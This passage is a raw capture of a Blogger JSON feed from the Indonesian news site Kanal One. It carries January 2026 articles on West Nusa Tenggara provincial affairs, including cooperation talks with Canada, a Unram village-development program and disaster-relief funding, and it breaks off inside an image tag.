Berkelanjutan*\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertemuan tersebut, Gubernur juga menekankan potensi besar NTB di sektor energi terbarukan, khususnya panas bumi dan tenaga angin, dengan kapasitas potensial 20–30 megawatt per lokasi di wilayah Huu, Sembalun, Sekotong, Jerowaru, dan Empang. Selain itu, NTB memiliki cadangan mineral strategis seperti tembaga, emas, perak, mangan, dan pasir besi, yang telah menghasilkan produk turunan bernilai tinggi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Negara Kanada untuk Pembangunan Internasional, Randeep Singh Sarai, didampingi Jess Dutton Duta Besar Kanada untuk Republik Indonesia dan rombongan, menyampaikan apresiasi atas sambutan dan paparan yang disampaikan oleh Pemerintah Provinsi NTB. Ia menyatakan ketertarikan Kanada untuk memperluas kerja sama, khususnya di bidang energi berkelanjutan, pemberdayaan perempuan, kesehatan reproduksi, dan pendidikan, yang selama ini menjadi fokus program pembangunan internasional Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menegaskan bahwa Kanada telah memiliki sejumlah program pembangunan di kawasan Asia Tenggara dan memandang kerja sama dengan NTB sebagai peluang strategis untuk memperkuat pembangunan berbasis kesejahteraan masyarakat dan keberlanjutan lingkungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPertemuan ini diharapkan menjadi langkah awal penguatan kemitraan strategis antara NTB dan Kanada, yang mencakup: pengembangan pariwisata berkualitas dan berkelanjutan, hilirisasi produk pertanian, perikanan, dan peternakan, pengembangan energi terbarukan dan industri hijau, serta, transfer teknologi dan peningkatan kapasitas sumber daya manusia, tegas Gubernur NTB Dr. Lalu Muhamad Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2838551029292083261\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html","title":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s72-w400-h300-c\/1000354131.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&callback=jQuery37108781271681108085_1768874650183&_=1768874650184
body_size: 35485
content:
// API callback
jQuery37108781271681108085_1768874650183({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-19T20:52:35.233+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2085"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5429757834027239358"},"published":{"$t":"2026-01-19T20:21:00.000+08:00"},"updated":{"$t":"2026-01-19T20:21:08.348+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Laskar Sasak Nyatakan Dukungan, Gubernur NTB Terima Simbol Kepercayaan Adat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU1fK10h0zHNOK18toIEE9NXoXeJ8koMM2HzsIqEQpwNDw_wxW0vc-Ck1Dw2vyC5Msmb0zqOHm-bGGKD07dcIOYZ-vuKCuNBMGPNQ9SGo2H4eF9YLBh3yW91QzpoE0-OjheHSe26gVzN-UirfPMmTg4SUuJikcvzZjj_upGRW6JzEvyA5mrIbWgnzo9wim\/s1280\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU1fK10h0zHNOK18toIEE9NXoXeJ8koMM2HzsIqEQpwNDw_wxW0vc-Ck1Dw2vyC5Msmb0zqOHm-bGGKD07dcIOYZ-vuKCuNBMGPNQ9SGo2H4eF9YLBh3yW91QzpoE0-OjheHSe26gVzN-UirfPMmTg4SUuJikcvzZjj_upGRW6JzEvyA5mrIbWgnzo9wim\/w400-h268\/Tanpa%20Judul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur NTB Lalu Muhamad Iqbal menerima dukungan dari ribuan massa dan tokoh masyarakat yang tergabung dalam Laskar Sasak di halaman Kantor Gubernur NTB, Senin (19\/1). Dukungan tersebut disampaikan sebagai bentuk komitmen masyarakat adat untuk mengawal program strategis Pemerintah Provinsi NTB dalam mewujudkan visi NTB Makmur dan Mendunia.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tersebut, Laskar Sasak menganugerahkan Tongkat Komando “Pegat Male” kepada Gubernur NTB sebagai simbol kepercayaan, kehormatan, dan kesiapan masyarakat adat untuk bersinergi menjaga stabilitas serta kelancaran pembangunan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menyampaikan apresiasi dan rasa terima kasih atas dukungan yang diberikan. Ia menilai penyampaian aspirasi Laskar Sasak dilakukan secara tertib, damai, dan menjunjung tinggi nilai-nilai budaya serta peradaban.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya bangga karena Laskar Sasak memberikan contoh bagaimana menyampaikan aspirasi dengan cara yang santun dan beradab. Ini mencerminkan kualitas budaya masyarakat NTB yang tinggi,” ujar Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menegaskan bahwa persatuan seluruh elemen masyarakat merupakan kunci utama dalam menghadapi tantangan pembangunan ke depan. Ia mengajak semua komponen masyarakat, tanpa memandang latar belakang suku dan budaya, untuk bersama-sama mendukung agenda pembangunan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini saatnya kita bersatu, bukan terpecah-belah. Sasak, Samawa, dan Mbojo harus bergandengan tangan. Pemerintah tidak bisa bekerja sendiri, seluruh pekerjaan rumah hanya bisa kita selesaikan dengan kebersamaan,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai daerah yang dikenal dengan julukan Pulau Seribu Masjid, Gubernur juga mengingatkan bahwa kritik merupakan bagian dari demokrasi, namun harus disampaikan secara etis dan berlandaskan nilai-nilai agama serta kearifan lokal.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kritik itu perlu dan konstruktif, tetapi harus disampaikan dengan cara yang baik. Apa yang ditunjukkan hari ini adalah teladan bagi kita semua,” pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5429757834027239358\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/laskar-sasak-nyatakan-dukungan-gubernur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5429757834027239358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5429757834027239358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/laskar-sasak-nyatakan-dukungan-gubernur.html","title":"Laskar Sasak Nyatakan Dukungan, Gubernur NTB Terima Simbol Kepercayaan Adat"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU1fK10h0zHNOK18toIEE9NXoXeJ8koMM2HzsIqEQpwNDw_wxW0vc-Ck1Dw2vyC5Msmb0zqOHm-bGGKD07dcIOYZ-vuKCuNBMGPNQ9SGo2H4eF9YLBh3yW91QzpoE0-OjheHSe26gVzN-UirfPMmTg4SUuJikcvzZjj_upGRW6JzEvyA5mrIbWgnzo9wim\/s72-w400-h268-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3895552077995020075"},"published":{"$t":"2026-01-19T20:16:00.000+08:00"},"updated":{"$t":"2026-01-19T20:16:02.485+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Pemprov NTB dan Unram Perkuat Sinergi Program Desa Berdaya melalui Profesor Berdampak"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjztp8sUlfraAfR2LD9XgJmTgmL0f2yxBdP0Oy0mDCTK-FI1UjPlyQtCqLv0BHeeCz0Txk7BXZpzn10xc_FczV6HO_WrQGGeysKQZShOHmgst6rZfIXmq62UWw_oU_9EJbkMErszF2slx4OiOkMkmwev2Mam3iRbycv0yUi-3c8p6RShEVkiNJ-luYML42\/s1280\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjztp8sUlfraAfR2LD9XgJmTgmL0f2yxBdP0Oy0mDCTK-FI1UjPlyQtCqLv0BHeeCz0Txk7BXZpzn10xc_FczV6HO_WrQGGeysKQZShOHmgst6rZfIXmq62UWw_oU_9EJbkMErszF2slx4OiOkMkmwev2Mam3iRbycv0yUi-3c8p6RShEVkiNJ-luYML42\/w400-h268\/Tanpa%20Judul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Pemerintah Provinsi Nusa Tenggara Barat (NTB) bersama Universitas Mataram (Unram) memperkuat sinergi dan kolaborasi dalam mendukung keberhasilan Program Desa Berdaya melalui Program Profesor Berdampak yang diinisiasi oleh Universitas Mataram.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram Profesor Berdampak merupakan inisiatif akademik Universitas Mataram yang mendorong para guru besar dan profesor untuk terlibat secara aktif dan berkelanjutan dalam kegiatan pengabdian serta pemberdayaan masyarakat desa.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB, Lalu Muhamad Iqbal, menyatakan dukungan penuh terhadap sinergi tersebut saat menerima audiensi Rektor Terpilih Universitas Mataram, Prof. Sukardi, di Ruang Kerja Gubernur NTB, Senin (19\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB yang akrab disapa Miq Iqbal mengapresiasi langkah Universitas Mataram sebagai perguruan tinggi pertama dan tertua di NTB dalam menghadirkan program yang berdampak langsung bagi masyarakat. Menurutnya, penguatan pembangunan desa akan lebih efektif apabila dilaksanakan melalui kolaborasi antara pemerintah daerah dan kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram Profesor Berdampak yang menugaskan para guru besar untuk membina desa atau wilayah tertentu secara berkelanjutan dinilai sejalan dengan Program Desa Berdaya yang dijalankan Pemerintah Provinsi NTB, yang berfokus pada pengembangan potensi desa dan pengentasan kemiskinan ekstrem.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Kami memiliki Program Desa Berdaya dan ini sangat memungkinkan untuk disinkronkan. Target akhirnya adalah desa-desa tersebut mampu keluar dari kemiskinan ekstrem,” tegas Gubernur.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMiq Iqbal juga berharap keterlibatan mahasiswa, khususnya melalui program Kuliah Kerja Nyata (KKN), dapat memperkuat implementasi program tersebut. Menurutnya, mahasiswa akan memperoleh pembelajaran yang lebih komprehensif terkait perencanaan dan pelaksanaan pembangunan desa berbasis keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini sangat baik bagi adik-adik mahasiswa KKN agar lebih objektif dan memahami logika pembangunan desa, karena mereka bekerja dalam tim dengan perencanaan yang jelas dan berbasis akademik,” jelasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bentuk apresiasi, Gubernur NTB menyampaikan rencana pemberian sertifikat khusus bagi mahasiswa yang terlibat dalam kolaborasi Program Desa Berdaya dan Profesor Berdampak. Sertifikat tersebut diharapkan dapat menjadi nilai tambah dan portofolio bagi mahasiswa ketika memasuki dunia kerja.\u003Cbr \/\u003E\u003Cbr \/\u003E“Nanti akan kita terbitkan sertifikat tambahan bahwa mereka pernah terlibat langsung dalam proyek Desa Berdaya, sehingga memiliki rekam jejak dan pengalaman nyata,” ujar Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Rektor Terpilih Universitas Mataram, Prof. Sukardi, menjelaskan bahwa Program Profesor Berdampak merupakan wujud komitmen Universitas Mataram dalam mengimplementasikan Tri Dharma Perguruan Tinggi, khususnya pengabdian kepada masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Insyaallah, sinergi dan kolaborasi ini akan memberikan dampak nyata bagi pembangunan NTB, yang dimulai dari desa-desa yang berdaya,” ungkap pria kelahiran Lombok Timur tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3895552077995020075\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-dan-unram-perkuat-sinergi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3895552077995020075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3895552077995020075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-dan-unram-perkuat-sinergi.html","title":"Pemprov NTB dan Unram Perkuat Sinergi Program Desa Berdaya melalui Profesor Berdampak"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjztp8sUlfraAfR2LD9XgJmTgmL0f2yxBdP0Oy0mDCTK-FI1UjPlyQtCqLv0BHeeCz0Txk7BXZpzn10xc_FczV6HO_WrQGGeysKQZShOHmgst6rZfIXmq62UWw_oU_9EJbkMErszF2slx4OiOkMkmwev2Mam3iRbycv0yUi-3c8p6RShEVkiNJ-luYML42\/s72-w400-h268-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7377439611930554000"},"published":{"$t":"2026-01-19T20:11:00.003+08:00"},"updated":{"$t":"2026-01-19T20:11:27.912+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Hari Kesadaran Nasional, Plh. Sekda NTB Tekankan Pentingnya Adaptasi OPD dalam Implementasi SOTK"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI7oRCl5gD_xRVZTdMzUqKN9RnIBC92-twDrC1LhU7DFm2Xb5Aeq8vCfrQT5xRvYGSFHQN6R4qojNXkfH7OpHLbO97GadxnmFu_oFQH8rNOAbxjBjC8anpyXHcAZAM6-xKp9QcowtTMMCSosGagEWONkMDzZzyDkbMMAmrgpzxWNeMYvsco_HdfqUgUr5t\/s1280\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"944\" data-original-width=\"1280\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI7oRCl5gD_xRVZTdMzUqKN9RnIBC92-twDrC1LhU7DFm2Xb5Aeq8vCfrQT5xRvYGSFHQN6R4qojNXkfH7OpHLbO97GadxnmFu_oFQH8rNOAbxjBjC8anpyXHcAZAM6-xKp9QcowtTMMCSosGagEWONkMDzZzyDkbMMAmrgpzxWNeMYvsco_HdfqUgUr5t\/w400-h295\/Tanpa%20Judul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;KANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat, Dr. H. Lalu Muhamad Iqbal, yang diwakili oleh Pelaksana Harian (Plh.) Sekretaris Daerah Provinsi NTB, Lalu Moh. Faozal, memimpin Upacara Hari Kesadaran Nasional yang dilaksanakan di Lapangan Bumi Gora, Kantor Gubernur NTB, pada Senin (19\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam amanatnya, Plh. Sekda NTB menyampaikan sejumlah catatan penting yang perlu menjadi perhatian seluruh perangkat daerah di lingkungan Pemerintah Provinsi NTB. Salah satunya terkait dengan pemberlakuan Struktur Organisasi dan Tata Kerja (SOTK) yang akan mulai efektif pada 1 Januari. Ia mengimbau kepada seluruh aparatur sipil negara (ASN), khususnya yang berada pada organisasi perangkat daerah (OPD) yang mengalami penyesuaian SOTK, agar segera beradaptasi dengan lingkungan dan tugas kerja yang baru sebagai bagian dari proses organisasi pemerintahan.\u003Cbr \/\u003E\u003Cbr \/\u003EPlh. Sekda juga menyampaikan bahwa masih terdapat beberapa OPD yang fasilitas penunjangnya belum sepenuhnya lengkap. Pemerintah Provinsi NTB, lanjutnya, terus berupaya melengkapi sarana dan prasarana tersebut agar seluruh OPD dapat memberikan pelayanan publik secara optimal dan merata.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, Plh. Sekda NTB menyoroti kondisi kebencanaan yang terjadi di NTB dalam beberapa waktu terakhir. Pemerintah Provinsi NTB telah menyiapkan anggaran Belanja Tidak Terduga (BTT) sebesar Rp16 miliar untuk penanganan dampak bencana banjir dan angin puting beliung yang melanda lima kabupaten\/kota, yakni Kabupaten Bima, Dompu, Lombok Tengah, Lombok Barat, dan Lombok Timur.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Ini merupakan bagian dari komitmen Pemerintah Provinsi NTB dalam memberikan standar pelayanan terbaik dalam penanggulangan bencana serta memastikan kehadiran pemerintah di setiap kondisi darurat yang terjadi di wilayah NTB,” tegasnya.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUpacara Kesadaran Nasional tersebut diakhiri dengan penyerahan tabungan masa tua kepada sejumlah ASN di lingkungan Pemerintah Provinsi NTB yang telah memasuki masa purna tugas, sebagai bentuk apresiasi atas pengabdian dan dedikasi selama menjalankan tugas sebagai abdi negara.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7377439611930554000\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hari-kesadaran-nasional-plh-sekda-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7377439611930554000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7377439611930554000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hari-kesadaran-nasional-plh-sekda-ntb.html","title":"Hari Kesadaran Nasional, Plh. Sekda NTB Tekankan Pentingnya Adaptasi OPD dalam Implementasi SOTK"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI7oRCl5gD_xRVZTdMzUqKN9RnIBC92-twDrC1LhU7DFm2Xb5Aeq8vCfrQT5xRvYGSFHQN6R4qojNXkfH7OpHLbO97GadxnmFu_oFQH8rNOAbxjBjC8anpyXHcAZAM6-xKp9QcowtTMMCSosGagEWONkMDzZzyDkbMMAmrgpzxWNeMYvsco_HdfqUgUr5t\/s72-w400-h295-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1427411926552437169"},"published":{"$t":"2026-01-19T13:12:00.000+08:00"},"updated":{"$t":"2026-01-19T13:12:03.962+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":" Kunjungi Lombok, Menteri Haji Gus Irfan Tegaskan Tak Ada Lagi Loncat Nomor Porsi Haji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEf0bgK4YzNMCWpoRaNZrwLS2f3ffnylc6RmuooiwYJv4DysobVPiv36a_eUkbov7eFpVj5mDideJIMIHvqD5NEvjSRZ8q2WqrwBqPdmPw2NMwusvuJ5W5DiJo7z8DmlGXFterlK75aNbOUP95nhe_eltLpH8WsQPM1_lGcAJR5PLlQBxAPwwT446fzVHt\/s6720\/IRFN8452.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4480\" data-original-width=\"6720\" height=\"426\" 